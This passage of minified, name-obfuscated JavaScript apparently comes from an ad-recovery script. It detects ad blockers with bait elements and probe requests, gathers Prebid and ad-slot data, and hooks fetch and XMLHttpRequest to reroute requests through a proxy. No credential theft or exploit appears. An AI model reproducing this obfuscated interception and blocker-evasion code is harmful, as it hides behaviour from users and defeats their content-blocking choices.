e=r;let[n,o]=t;c[e(2757)][e(389)](n,o)}));const l=(0,ne.R0)(n);return l[r(2703)](r(569),c[r(3121)]),l}(location,document[t(2691)],n.A[t(2318)](t(3772),!1),e);return!!r&&(document[t(2691)][t(4052)]?(0,ne.WH)(r,document[t(2691)]):(0,ne.qj)(r),document[t(2691)][t(2801)](),console[t(2233)](t(3684)),!0)}({essential:""}))throw new Error(s(2984));try{window[s(2621)](new CustomEvent(s(3913)))}catch(t){}return je[s(4333)](s(1655))?(window[s(2665)]=e.A[s(1174)],(t=>{const e=s;window[e(1843)](e(1291),(n=>{const o=e;n[o(3062)]&&o(1224)===n[o(3062)][o(3351)]&&lt(t,n[o(3062)][o(1232)],n[o(3062)][o(807)])}))})(i),c.A[s(4189)](i),c.A[s(1553)](s(1174),e.A[s(1174)]),c.A[s(1553)](s(2894),e.A[s(3130)]),c.A[s(1553)](s(3931),window[s(3931)][s(3121)]),c.A[s(1553)](s(759),window[s(2930)][s(2971)]),c.A[s(1553)](s(3404),et()),c.A[s(1553)](s(3991),a.A[s(3579)]()[s(3038)]()),e.A[s(1553)]||s(3123)===n.A[s(2318)](s(3651),!1)?((0,qt.z)((0,te.i7)(s(3068))),window[s(1158)]=o.md,window[s(1754)]=o.ks,window[s(3909)]=o._,window[s(556)]=t=>(0,r.Wq)({protectUrlContext:i,url:t,kind:r.MN[s(889)],endpoint:e.A[s(3362)]}),window[s(333)]=r.sH,window[s(3504)]=r.EW,window[s(2849)]=t=>Zt({_window:window,protectUrlContext:i,html:t}),window[s(2036)]=t=>(0,Tt.dv)({protectUrlContext:i,stylesheet:t})):(0,qt.z)((0,te.i7)()),!0):(console[s(2233)](s(3214)),!1)})(pn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2598)])&&void 0!==b||(g[p(2598)]={}),window[p(2598)][p(4139)]=!0,window[p(2598)][p(1966)]=function(){const t=p;var e,n,o,r,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(1065)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,o=(new TextEncoder)[n(4175)](e);let r="";for(let t=0;t<o[n(1065)];t++)r+=String[n(2311)](o[t]);return btoa(r)}(JSON[t(640)](dn({a_summary:{gpt:{paths:null===(e=window[t(2835)])||void 0===e||null===(e=e[t(1718)]())||void 0===e||null===(e=e[t(4094)]())||void 0===e?void 0:e[t(4228)]((e=>e[t(3114)]()))}},prebid:{config:null===(n=window[t(2967)])||void 0===n||null===(o=n[t(1580)])||void 0===o?void 0:o[t(765)](n),userIds:null===(r=window[t(2967)])||void 0===r||null===(i=r[t(789)])||void 0===i?void 0:i[t(765)](r),adUnits:null===(s=window[t(2967)])||void 0===s?void 0:s[t(3106)],installedModules:null===(a=window[t(2967)])||void 0===a?void 0:a[t(1028)],consentMetadata:null===(c=window[t(2967)])||void 0===c||null===(l=c[t(4309)])||void 0===l?void 0:l[t(765)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2967)])||void 0===u||null===(d=u[t(1786)])||void 0===d?void 0:d[t(765)](u),events:null===(h=window[t(2967)])||void 0===h||null===(f=h[t(3370)])||void 0===f?void 0:f[t(765)](h)}:void 0,gpt:{config:null===(m=window[t(2835)])||void 0===m||null===(g=m[t(1580)])||void 0===g?void 0:g[t(765)](m),pubads:{slots:null===(w=window[t(2835)])||void 0===w||null===(w=w[t(1718)]())||void 0===w||null===(w=w[t(4094)]())||void 0===w?void 0:w[t(4228)]((e=>({adUnitPath:e[t(3114)](),attributeKeys:e[t(3356)](),categoryExclusions:e[t(1684)](),clickUrl:e[t(2463)](),slotId:e[t(3505)](),sizes:e[t(1325)](),outOfPage:e[t(2043)](),services:e[t(2596)]()[t(4228)]((e=>({name:e[t(863)]()}))),targeting:Object[t(3483)](e[t(2506)]()[t(4228)]((n=>[n,e[t(4201)](n)])))}))),targeting:Object[t(3483)](null===(b=window[t(2835)])||void 0===b||null===(b=b[t(1718)]())||void 0===b||null===(b=b[t(2506)]())||void 0===b?void 0:b[t(4228)]((e=>{const n=t;var o;return[e,null===(o=window[n(2835)])||void 0===o||null===(o=o[n(1718)]())||void 0===o?void 0:o[n(4201)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(347)])||void 0===x||x[t(765)](A,v)}catch(t){}return v};const _=Math[p(2839)](performance[p(1704)]());if(ht(.01),await(async t=>{const e=p,o=cn(t),r=n.A[e(2318)](e(3256));return r?Boolean(r):await o})(m)&&!We(location[p(3121)])&&!e.A[p(1553)]&&p(3123)!==n.A[p(2318)](p(3651),!1))return st(m,new Map([[p(438),p(485)]])),void c.A[p(1553)](p(1517));try{w()}catch(I){c.A[p(1553)](p(1706)[p(3553)](I)),(0,h.Pf)(I,new URL(e.A[p(3362)])[p(3298)],(async t=>await c.A[p(619)](p(2724),t)))}const M=(0,un.i)();if(!M)return void c.A[p(1553)](p(2678));ht(M[p(3048)]),c.A[p(1553)](p(1992),M);const U=(window[p(3931)][p(2763)]+window[p(3931)][p(3805)])[p(2795)](p(3792))||p(3123)===n.A[p(2318)](p(3792),!1);if(!M)return c.A[p(1553)](p(4031));if(null!==(y=null==M?void 0:M[p(582)])&&void 0!==y&&!y&&window[p(1869)]!==window[p(1591)])return c.A[p(1553)](p(464));if(M[p(2772)]&&!e.A[p(1553)]&&p(3123)!==n.A[p(2318)](p(3651),!1)&&!U){const[H,O]=await Promise[p(3588)]([(0,R.H4)(M[p(2990)]),(0,R.jy)(M[p(3814)])]);return rt(m,H,H&&O,!1),c.A[p(1553)](p(4036))}if(!M[p(1774)]&&!e.A[p(1553)]&&p(3123)!==n.A[p(2318)](p(3651),!1)&&!U)return c.A[p(1553)](p(3731));n.A[p(4171)](!!M[p(1586)]),(0,Le.Nq)();const[W,L]=null!=M&&M[p(604)]||U?[!0,!0]:await Promise[p(3588)]([(0,R.H4)(M[p(2990)]),(0,R.jy)(M[p(3814)])]);if(window[p(2598)][p(1434)]=W,(0,Le.B3)(),c.A[p(1553)](p(2499),W),c.A[p(1553)](p(2806),L),M[p(3989)]){const V=await async function(t){const e=p;try{const o=n.A[e(2318)](e(1497));if(o)try{const r=JSON[e(1743)](o);if(r[e(3726)]&&r[e(3726)]+864e5>Date[e(1704)]())return ln(t)[e(3609)]((t=>{const o=e;t&&n.A[o(389)](o(1497),JSON[o(640)]({...t,cachedAt:Date[o(1704)]()}))})),r}catch(t){}const r=await ln(t);return r&&n.A[e(389)](e(1497),JSON[e(640)]({...r,cachedAt:Date[e(1704)]()})),r}catch(t){return c.A[e(1473)](e(1326),t),{ivt:!1,reason:e(1473)}}}(m);if(V[p(1497)])return st(m,new Map([[p(438),V[p(851)]],[p(2288),W[p(3038)]()]])),void c.A[p(1553)](p(3927))}rt(m,W,W&&L,null!==(v=M[p(1505)])&&void 0!==v&&v);try{var x;const F=null===(x=M[p(1435)])||void 0===x?void 0:x[p(553)]((t=>t[p(4176)]));var A;F&&((n,o,r,i,s,a,c)=>{const l=p,u=i?r:r/2;var d,h;d=o,h=u,!(["US","CA","DE","FR","AU"][l(2795)](d)||Math[l(716)]()>h)&&(i&&!s&&a||((n,o,r,i)=>{const s=t,a={};window[s(2835)]=window[s(2835)]||{},window[s(2835)][s(2561)]=window[s(2835)][s(2561)]||[],window[s(2835)][s(2561)][s(1012)]((()=>{const t=s,c=Math[t(2839)](performance[t(1704)]());let l=!1;window[t(2835)][t(1718)]()[t(1843)](t(1484),(e=>{const n=t;if(l)return;const o=e[n(758)][n(3114)]()||"";o&&!a[o]&&(a[o]={slotRequested:Math[n(2839)](performance[n(1704)]())})})),window[t(2835)][t(1718)]()[t(1843)](t(489),(s=>{const u=t;if(l)return;const d=s[u(758)][u(3114)]()||"";if(!d||!a[d])return;if(s[u(2838)])return;l=!0;const h=Math[u(2839)](performance[u(1704)]());!function(t,n,o,r,i,s,a,c){const l=u;let d=arguments[l(1065)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(1004),new Map([[l(2608),e.A[l(3130)]],[l(2288),o[l(3038)]()],[l(1460),r],[l(3470),i[l(3038)]()],[l(3257),s[l(3038)]()],[l(2048),a[l(3038)]()],[l(3632),c[l(3038)]()],...d]),n)}(n,i,r,d,o,c,a[d][u(1484)],h)}))}))})(n,c,i,u))})(m,M[p(3598)],M[p(3048)],W,L,null!==(A=F[p(498)])&&void 0!==A&&A,_)}catch(q){}function j(){const t=p;try{const e=window[t(2835)];return!!e&&t(798)===e[t(2747)][t(3038)]()}catch(t){return!1}}if(a.A[p(4266)]()&&setTimeout((()=>{j()&&((t,n)=>{const o=a2o;at(t,o(3734),new Map([[o(2608),e.A[o(3130)]],[o(2288),n[o(3038)]()]]))})(m,W)}),1051),!(0,Ct.Gb)(M[p(3045)])&&!We(location[p(3121)]))return void c.A[p(1553)](p(1509));if(M[p(1903)]&&(0,Ct.oi)(M[p(1903)]))return(t=>{const n=p;at(t,n(3649),new Map([[n(2608),e.A[n(3130)]]]))})(m),void c.A[p(1553)](p(869));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,M;if(!(0,r.Gy)(m))return c.A[v(1553)](v(1769)),void(x=!0);if((0,s.C8)(m,e.A[v(3362)]),function(t){const e=v;window[e(2598)]={...window[e(2598)],loaded:!0,isAdBlockerDetected:t}}(b),!b)return c.A[v(1553)](v(4109)),$&&[][v(3245)]((t=>location[v(3136)][v(2352)](t)))&&function(t){const n=v,o=new Set;window[n(2492)]((()=>{const r=n;window[r(2835)]&&window[r(2835)][r(2561)]&&window[r(2835)][r(2561)][r(1012)]((()=>{const n=r;window[n(2835)][n(1718)]()[n(4094)]()[n(4228)]((t=>function(t){const e=n;var o,r;const i=null===(o=t[e(3505)]())||void 0===o?void 0:o[e(3966)](),s=t[e(3114)](),a=t[e(3929)](),c=null===(r=t[e(1325)]())||void 0===r?void 0:r[e(4228)]((t=>[t[e(2135)],t[e(1205)]])),l=document[e(925)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let o="#"+t.id,r=t[n(2676)];for(;r;){var i;const t=r[n(1014)][n(3234)](),e=r[n(3280)]("id"),s=null===(i=r[n(3280)](n(1495)))||void 0===i?void 0:i[n(2090)](" ");o=e?t+"#"+e+n(1450)+o:s?t+"."+s[n(916)](".")+n(1450)+o:t+n(1450)+o,r=r[n(2676)]}return o[n(1065)]>100?o[n(3722)](o[n(1065)]-100):o}(l)}:null}(t)))[n(3625)]((t=>t&&!o[n(4102)](t.id)))[n(2790)]((r=>{const i=n;o[i(3285)](r.id),function(t,n){const o=i;at(t,o(2418),new Map([["id",n.id],[o(1460),n[o(361)]],[o(4152),n[o(1944)]],[o(507),n[o(507)][o(4228)]((t=>t[o(916)]("x")))[o(916)]("|")],[o(4188),n[o(4188)]],[o(2608),e.A[o(3130)]]]))}(t,r)}))}))}),1e3)}(m),void(x=!0);const U=(0,ke.z9)(g[v(1435)]);if(!U)return c.A[v(1553)](v(3084)),void(x=!0);m[v(2646)]=U[v(2646)];const W=U[v(1435)];if(c.A[v(1553)](v(1982)[v(3553)](U[v(2646)],", ")[v(3553)](JSON[v(640)](W))),W[v(3848)]&&!new URL(window[v(3931)][v(3121)])[v(2757)][v(4102)](v(1322))&&v(3123)!==n.A[v(2318)](v(1322),!1))return c.A[v(1553)](v(1021)),void(x=!0);if(W[v(498)]&&!y)return c.A[v(1553)](v(1029)),void(x=!0);null!==(A=W[v(523)])&&void 0!==A&&A[v(1835)]&&await async function(t,n){const o=v,i=t[o(1749)]((t=>Array[o(3369)](document[o(4154)](o(1691)[o(3553)](t,'"]')))))[o(3625)]((t=>t instanceof HTMLLinkElement))[o(4228)]((t=>{const i=o,s=t[i(3280)](i(3121));return s?new Promise((o=>{const a=i,c=document[a(2848)](a(2370));c[a(771)]=!0,Array[a(3369)](t[a(2629)])[a(2790)]((t=>{const e=a;c[e(2703)](t[e(839)],t[e(4142)])})),c[a(3121)]=(0,r.Wq)({protectUrlContext:n,url:s,kind:r.MN[a(695)],endpoint:e.A[a(3362)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(4303)]=null,c[e(1659)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(4303)]=()=>{t[a(771)]=!0,u(!0)},c[a(1659)]=()=>{u(!1)},t[a(3077)](a(2105),c)})):Promise[i(1269)](!1)})),s=await Promise[o(3588)](i);c.A[o(1553)](o(874)[o(3553)](JSON[o(640)](s)))}(W[v(523)][v(1835)],m),a.A[v(4266)]()&&a.A[v(2875)]()&&(0,mn.Y)(m);const L=window,j=(0,T.VS)(W[v(523)]);if(Ne(m,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(1115)]}),function(t,e){const n=v;var o;if(c.A[n(1553)](n(3087)),null!==(o=window[n(380)])&&void 0!==o&&o[n(2568)])return;const r=window[n(380)]||[];window[n(380)]={push:t=>Ce(t),__replaced:!0};for(const t of[...r][n(2316)]())Ce(t);const i=o=>{const r=n;if(r(2988)===o[r(438)]){const n=o[r(3806)][0]instanceof Request?o[r(3806)][0][r(899)]:o[r(3806)][0];c.A[r(1553)](r(4234),o[r(3806)][0],r(3872),(0,T.pI)(e,n),r(3020),t[r(2988)],t[r(2988)][r(1424)]),(0,T.pI)(e,n)?t[r(2988)](...o[r(3806)])[r(3609)](o[r(1269)],o[r(3874)]):o[r(3874)](...o[r(1821)])}else if(r(1168)===o[r(438)]){const n=E.A[r(2318)](t)[r(2180)][r(2318)][r(765)](o[r(1698)]);c.A[r(1553)](r(3425),n),(0,T.pI)(e,n)||o[r(3874)]()}else if(r(2601)===o[r(438)]){var i;if(!o[r(2285)][r(3302)]||(null===(i=o[r(2285)][r(3302)])||void 0===i?void 0:i[r(1065)])<2)return void o[r(3560)]();const t=o[r(2285)][r(3302)][1];if((0,T.pI)(e,t)||o[r(3560)](),o[r(2285)][r(2013)])return;o[r(2285)][r(2013)]=!0;const n=new XMLHttpRequest;n[r(2628)]=t=>{const e=r;var i,s;n[e(2187)]===XMLHttpRequest[e(2648)]&&o[e(2285)][e(3112)]&&(o[e(2285)][e(3112)]=!1,o[e(2285)][e(2969)]={readyState:n[e(2187)],response:n[e(1116)],responseText:n[e(1927)],responseType:n[e(2286)],responseURL:n[e(4047)],responseXML:n[e(2450)],status:n[e(4316)],statusText:n[e(3348)],upload:n[e(663)]},Object[e(637)](t,e(523),{writable:!1,value:o[e(2285)]}),null===(i=o[e(2285)])||void 0===i||null===(i=i[e(2628)])||void 0===i||null===(s=i[e(765)])||void 0===s||s[e(765)](i,o[e(2285)],t))},n[r(4303)]=t=>{const e=r;var i,s;o[e(2285)][e(2784)]&&o[e(2285)][e(1555)]&&(o[e(2285)][e(1555)]=!1,o[e(2285)][e(2969)]={readyState:n[e(2187)],response:n[e(1116)],responseText:n[e(1927)],responseType:n[e(2286)],responseURL:n[e(4047)],responseXML:n[e(2450)],status:n[e(4316)],statusText:n[e(3348)],upload:n[e(663)]},Object[e(637)](t,e(523),{writable:!1,value:o[e(2285)]}),null===(i=o[e(2285)][e(2784)])||void 0===i||null===(s=i[e(765)])||void 0===s||s[e(765)](i,o[e(2285)],t))},n[r(1659)]=t=>{const e=r;var n,i;o[e(2285)][e(1659)]&&o[e(2285)][e(1555)]&&(o[e(2285)][e(1555)]=!1,Object[e(637)](t,e(523),{writable:!1,value:o[e(2285)]}),null===(n=o[e(2285)][e(1659)])||void 0===n||null===(i=n[e(765)])||void 0===i||i[e(765)](n,o[e(2285)],t))},n[r(3102)][r(765)](n,...o[r(2285)][r(3302)]),n[r(1340)][r(765)](n)}},s=window[n(3852)]||[];window[n(3852)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ce((()=>i(t)))}(L,j),g[v(2659)]&&(0,un.I)(g[v(2659)],b,y,m),null===(_=g[v(476)])||void 0===_||_){const R=new URL(e.A[v(3362)])[v(3298)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2o,e=document[t(2848)](t(2289));try{e[t(3793)][t(2462)](t(2135),"0"),e[t(3793)][t(2462)](t(1205),"0"),e[t(3793)][t(2462)](t(1127),t(1262)),e[t(3793)][t(2462)](t(4246),t(2296)),document[t(1940)][t(595)](e);const n=e[t(3189)];if(!n)throw new Error(t(3089));await new Promise((t=>setTimeout(t,500))),w(n[t(1403)],!0)}catch(t){throw t}finally{e[t(2801)]()}}(),()=>async function(){const t=a2o,e=document[t(2848)](t(1804));e[t(3793)][t(2462)](t(965),t(328)),e[t(3793)][t(2462)](t(3634),t(558)),e[t(3793)][t(2462)](t(1591),t(558));const n=document[t(2848)](t(2289));try{if(n[t(3793)][t(2462)](t(2135),"0"),n[t(3793)][t(2462)](t(1205),"0"),n[t(3793)][t(2462)](t(1127),t(1262)),n[t(3793)][t(2462)](t(4246),t(2296)),n[t(2703)]("id",(0,o.md)(i.A[t(3866)]())),n[t(2168)][t(3285)]((0,o.md)(i.A[t(3866)]())),e[t(595)](n),document[t(1940)][t(595)](e),t(2296)===getComputedStyle(n)[t(669)])throw new Error(t(1444))}catch(t){throw t}finally{e[t(2801)]()}}(),()=>async function(n){const o=a2o,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[o(1316)](1,4),h=i.A[o(1316)](1,4),f=(0,r.Wq)({protectUrlContext:a,url:""[o(3553)](e.A[o(3362)],o(3384))[o(3553)](d,o(624))[o(3553)](h),kind:r.MN[o(3240)],key:null,endpoint:e.A[o(3362)],extra:{shardingIndex:u?i.A[o(1316)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const r=o,i=document[r(2848)](r(4158));i[r(2703)](r(1838),"1"),i[r(1843)](r(1254),(()=>{const t=r;i[t(3484)]===d&&i[t(3756)]===h||n(t(2543)),e()})),i[r(1843)](r(1473),(async o=>{const i=r;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2o;var o;const r=[],i=null===(o=document[n(2114)](n(3654)))||void 0===o?void 0:o[n(3121)];i&&r[n(1012)](i),r[n(1012)](new URL(n(4028)+String(Date[n(1704)]()),location[n(3121)])[n(3121)]),r[n(1012)](new URL(n(4336)+String(Date[n(1704)]()),location[n(3121)])[n(3121)]);let s=0;setTimeout((()=>t(!1)),2501),r[n(2790)]((e=>{const o=n,i=document[o(2848)](o(4158));i[o(2703)](o(1838),"1"),i[o(1843)](o(1254),(()=>{t(!0)})),i[o(1843)](o(1473),(()=>{++s===r[o(1065)]&&t(!1)})),i[o(569)]=e}))})))[e(3609)]((t=>(t||c.A[e(1553)](e(905)),t)))})()?(c.A[i(1553)](i(1507)),n(i(3157)[i(3553)](o[i(1291)],i(1354)))):(c.A[i(1553)](i(2383)),e())})),i[r(569)]=f,r(2296)===window[r(1378)](i)[r(669)]&&n(r(3270))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2o,a=document[n(2848)](n(1804));a[n(3793)][n(2462)](n(965),n(328)),a[n(3793)][n(2462)](n(3634),n(558)),a[n(3793)][n(2462)](n(1591),n(558));const c=document[n(2848)](n(2289));try{if(c[n(569)]="",a[n(595)](c),document[n(2161)][n(595)](a),n(2296)===getComputedStyle(c)[n(669)])throw new Error(n(1444));const d=c[n(4157)],h=c[n(3189)];if(!d||!h)throw new Error(n(1599));const m=(0,r.Wq)({protectUrlContext:t,url:""[n(3553)](e.A[n(3362)],n(3384))[n(3553)](i.A[n(1316)](1,4),n(624))[n(3553)](i.A[n(1316)](1,4)),kind:r.MN[n(3240)],key:null,endpoint:e.A[n(3362)],extra:{shardingIndex:i.A[n(1316)](0,s.ch)}}),p=(0,r.Wq)({protectUrlContext:t,url:""[n(3553)](e.A[n(3362)],n(3384))[n(3553)](i.A[n(1316)](1,4),n(624))[n(3553)](i.A[n(1316)](1,4)),kind:r.MN[n(3240)],key:null,endpoint:e.A[n(3362)],extra:{shardingIndex:-1}}),g=(0,r.Wq)({protectUrlContext:t,url:n(4111)[n(3553)](i.A[n(3866)]()),kind:r.MN[n(2150)],endpoint:e.A[n(3362)]}),w=(0,r.Wq)({protectUrlContext:t,url:""[n(3553)](e.A[n(3362)],n(1845)),kind:r.MN[n(1210)],endpoint:e.A[n(3362)],extra:{shardingIndex:-1}}),b=[n(1670),n(3988),n(2134)];let y=!1;for(const t of b)f(location[n(3136)],t)&&(y=!0);const v=function(t){const e=n;let o=arguments[e(1065)]>1&&void 0!==arguments[1]?arguments[1]:window;const r=o[e(1378)](t);if(e(2296)===r[e(2122)](e(669)))return!1;if(y){if(e(1700)!==r[e(2122)](e(1127)))return!1;if(e(2296)!==r[e(2122)](e(462)))return!1;if(e(2296)===r[e(2122)](e(2449)))return!1;if(e(2296)!==r[e(2122)](e(1712))&&!t[e(3760)](e(2837)))return!1;if(e(1262)===r[e(2122)](e(3955)))return!1;if(e(2296)!==r[e(2122)](e(3762)))return!1;const n=r[e(2122)](e(1671));if(e(411)!==n&&o[e(2915)](n)<0)return!1;if(parseFloat(r[e(2122)](e(1149)))<.2)return!1;if(e(2296)!==r[e(2122)](e(3625))&&e(2414)==typeof r[e(3625)]&&!r[e(3625)][e(2795)](e(2893)))return!1;if(e(2296)!==r[e(2122)](e(2190)))return!1;if(e(2296)!==r[e(2122)](e(1720)))return!1;const i=t=>parseInt(r[e(2122)](t)[e(2534)]("px","")),s=[e(3634),e(3647),e(1591),e(3542),e(3204),e(630),e(1283),e(363),e(4134),e(1542),e(564),e(2355)];for(const n of s)if(!t[e(3760)](e(2912)+n)&&Math[e(3741)](i(n))>=1e4)return!1;const a=[e(892),e(471)];for(const n of a){const r=o[e(1378)](t,n);if(e(411)!==r[e(2122)](e(2135)))return!1;if(e(411)!==r[e(2122)](e(1205)))return!1;const i=r[e(2122)](e(1671));if(e(411)!==r[e(2122)](e(1671))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,o=[t];let r=t[e(2676)];for(;r;)o[e(1012)](r),r=r[e(2676)];return o};for(const{selectors:t,html:e,cases:r,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(3245)]((t=>t===location[n(3298)])))){d[n(3102)](),d[n(3101)](e),d[n(371)](),d[n(4154)]("*")[n(2790)]((t=>{const e=n;if(t[e(3760)]("id")&&(t.id?t.id=(0,o.md)(t.id):t.id=(0,o.md)(i.A[e(3866)]())),t[e(3760)](e(1495))&&!t[e(3760)](e(2365))&&(t[e(3866)]?e(2414)==typeof t[e(3866)]&&(t[e(3866)]=t[e(3866)][e(2090)](" ")[e(4228)]((t=>(0,o.md)(t)))[e(916)](" ")):(t[e(2168)][e(3285)]((0,o.md)(i.A[e(3866)]())),t[e(2168)][e(3285)]((0,o.md)(i.A[e(3866)]())))),t[e(3760)](e(839))&&e(3785)!==t[e(1014)][e(3234)]()){const n=t[e(3280)](e(839));n?t[e(3760)](e(4254))?t[e(2080)](e(4254)):t[e(2703)](e(839),(0,o.md)(n)):t[e(2703)](e(839),(0,o.md)(i.A[e(3866)]()))}t[e(3760)](e(569))&&""===t[e(3280)](e(569))&&!t[e(3760)](e(2518))&&(t[e(3760)](e(3458))?(t[e(2080)](e(3458)),t[e(2703)](e(569),p)):t[e(2703)](e(569),m)),t[e(3760)](e(3121))&&""===t[e(3280)](e(3121))&&(e(2370)===t[e(1014)][e(3234)]()?t[e(2703)](e(3121),w):t[e(2703)](e(3121),g))})),await(0,u.y)(100);for(const e of r){for(const t of e)d[n(4154)](t[n(4188)])[n(2790)]((e=>{const o=n;for(const n of Object[o(2029)](t[o(2629)]))e[o(2703)](n,t[o(2629)][n]);!0===t[o(2801)]&&e[o(2801)]()}));let o=[];for(const e of t)d[n(4154)](e)[n(2790)]((t=>{o=o[n(3553)](x(t))}));o=Array[n(3369)](new Set(o)),o[n(2790)]((t=>{const e=n;if(!(c||v)(t,h[e(1403)]))throw new Error(e(1513)+t[e(1014)])}))}await(0,l.c)((t=>window[n(2213)]?window[n(2213)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(2801)]()}}(n)}(m),()=>async function(n){const o=a2o,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[o(3617)]([o(2083),o(1776),o(2866),o(1739),o(1157)]),f=document[o(2848)](o(2289));return f[o(2703)](o(1838),"1"),f[o(569)]=(0,r.Wq)({protectUrlContext:u,url:""[o(3553)](e.A[o(3362)],o(1002))[o(3553)](h),kind:r.MN[o(3240)],key:null,endpoint:e.A[o(3362)],extra:{shardingIndex:d?i.A[o(1316)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=o,p=Date[m(1704)]();((e,n)=>{const o=t;let r=!1;const i=(t,e)=>{const o=a2o;r||(r=!0,t?n[o(1772)]():n[o(1643)](e))};e[o(1843)](o(1254),(()=>i(!0))),e[o(1843)](o(1473),(t=>{const e=o;var n;return i(!1,null!==(n=t[e(1473)])&&void 0!==n?n:new Error(e(2143)))})),window[o(1843)](o(1291),(t=>{const n=o;t[n(2112)]===e[n(3189)]&&i(!0)}));const s=E.A[o(2318)](window)[o(2251)][o(2318)][o(765)](e);if((a.A[o(2265)]()||a.A[o(4266)]())&&s){const t=Date[o(1704)]();fetch(s,{cache:o(760),priority:o(4326)})[o(3609)]((t=>t[o(864)]()))[o(3609)]((()=>{const e=o,n=Date[e(1704)]()-t,r=Math[e(3974)](1001,5*n);c.A[e(1553)](e(3673)[e(3553)](r,e(2976))[e(3553)](n)),setTimeout((async()=>{const t=e;await C(),i(!1,new Error(t(3832)))}),r)}))[o(4272)]((()=>i(!1,new Error(o(3902)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1704)]()-p;c.A[t(1553)](t(555)[t(3553)](n,"ms"));const o=Date[t(1704)](),a=(0,r.Wq)({protectUrlContext:u,url:""[t(3553)](e.A[t(3362)],t(2009))[t(3553)](h),kind:r.MN[t(3240)],key:null,endpoint:e.A[t(3362)],extra:{shardingIndex:d?i.A[t(1316)](0,s.ch):-1}});fetch(a,{cache:t(760),priority:t(4326)})[t(3609)]((e=>e[t(864)]()))[t(3609)]((()=>{const e=t,r=Date[e(1704)]()-o,i=Math[e(3974)](1001,5*n,5*r);c.A[e(1553)](e(788)[e(3553)](i,e(3005))[e(3553)](r,"ms")),setTimeout((async()=>{const t=e;await C(),c.A[t(1553)](t(1988)[t(3553)](i,t(3678))[t(3553)](h)),l(t(562))}),i)}))[t(4272)]((e=>l(t(3185)[t(3553)](e))))},onError:t=>l(m(3465)[m(3553)](null==t?void 0:t[m(1291)]))}),window[m(1843)](m(1291),(t=>{const e=m;if(e(2414)!=typeof t[e(3062)]||!t[e(3062)][e(1767)](h))return;const o=Date[e(1704)]()-p;return c.A[e(1553)](e(677)[e(3553)](t[e(3062)],e(2294))[e(3553)](o,"ms")),t[e(3062)]===h?n():t[e(3062)][e(2352)](e(3561))?l(e(1690)[e(3553)](t[e(3062)][e(2090)](""[e(3553)](h,"_"))[1])):void 0})),document[m(1940)][m(595)](f)}))[o(3609)]((t=>(f[o(2801)](),t)))[o(4272)]((t=>{throw f[o(2801)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const o=a2o;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[o(1316)](0,s.ch):-1);const d=i.A[o(3617)]([o(2372),o(4290),o(2895),o(439),o(3158)]);return(0,l.c)(((t,i)=>{const s=o,a=(0,r.Wq)({protectUrlContext:c,url:""[s(3553)](e.A[s(3362)],s(1096))[s(3553)](d),kind:r.MN[s(3240)],key:null,endpoint:e.A[s(3362)],extra:{shardingIndex:n}});fetch(a)[s(3609)]((t=>t[s(864)]()))[s(3609)]((e=>{const n=s;e===d?t():i(n(2275))}))[s(4272)]((t=>i(s(3863)+t)))}))}(m),()=>async function(t,n){const o=a2o;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[o(1316)](0,s.ch):-1);const d=i.A[o(3617)]([o(2372),o(4290),o(2895),o(439),o(3158)]);return(0,l.c)(((t,i)=>{const s=o,a=(0,r.Wq)({protectUrlContext:c,url:""[s(3553)](e.A[s(3362)],s(997))[s(3553)](d),kind:r.MN[s(3240)],key:null,endpoint:e.A[s(3362)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3102)](s(516),a),l[s(2628)]=()=>{const e=s;4===l[e(2187)]&&(l[e(1927)][e(2795)](d)?t():i(e(827)))},l[s(1659)]=()=>i(s(1828)),l[s(1731)]=()=>i(s(3886)),l[s(1340)]()}))}(m)];await async function(t,e,n){const o=a2o,r=[],i=[],s=()=>{var t;return null===(t=i[a2o(603)]())||void 0===t?void 0:t()},a=()=>{const t=a2o;for(;i[t(1065)]>0;)s()};let c=!1,l=0;t[o(2790)]((t=>r[o(1012)]([t,0])));const u=Array[o(3369)]({length:2},(async()=>{const e=o;for(;!c&&l<t[e(1065)];){for(;0===r[e(1065)]&&l<t[e(1065)]&&!c;)await new Promise((t=>{i[e(1012)](t)}));const o=r[e(603)]();if(!o)continue;const[u,d]=o;try{await u(),l++,l===t[e(1065)]&&a()}catch(t){if(d>=n[e(1065)])throw c=!0,a(),t;setTimeout((()=>{r[e(1012)]([u,d+1]),s()}),n[d])}}}));await Promise[o(3588)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(3362)]))[v(4272)]((t=>{const e=v;c.A[e(1473)](e(4058)[e(3553)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(619)](e(2724),t)))}))}if(async function(t,n,o){const 